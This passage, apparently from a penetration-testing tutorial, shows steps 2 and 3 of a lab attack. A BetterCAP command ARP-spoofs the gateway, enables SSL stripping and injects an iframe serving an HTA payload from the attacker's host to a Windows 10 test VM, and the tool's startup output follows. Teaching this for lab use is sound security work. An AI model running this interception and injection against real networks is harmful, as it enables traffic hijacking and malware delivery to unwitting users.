 2. Then, in a new Terminal window, we will use BetterCAP to send spoof Address
Resolution Protocol (ARP) messages, associating our MAC address with the IP
address of the default gateway, causing any traffic meant for that IP address to be
sent to the attacker instead, and injecting the HTA using the injecthtml proxy
module:
root@kali:~# bettercap -T 192.168.216.11 --proxy-module injecthtml --html-iframe-url http://192.168.216.5:443/
Update
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslstrip:✔
http-server:✘ dns-server:✔ ] ...
[I] [eth0] 192.168.216.5 : 00:0C:29:B2:13:3B / eth0 ( VMware )
[I] [GATEWAY] 192.168.216.2 : 00:50:56:E3:FD:60 ( VMware )
[I] Found NetBIOS name 'MSEDGEWIN10' for address 192.168.216.11
[I] [DNS] Starting on 192.168.216.5:5300 ...
[I] [TARGET] 192.168.216.11 : 00:50:56:25:16:20 / MSEDGEWIN10 ( VMware )
[I] [HTTP] Proxy starting on 192.168.216.5:8080 ...
3. Now when the victim tries to browse to any website, an iframe will be injected
into the HTML code and serve the HTA: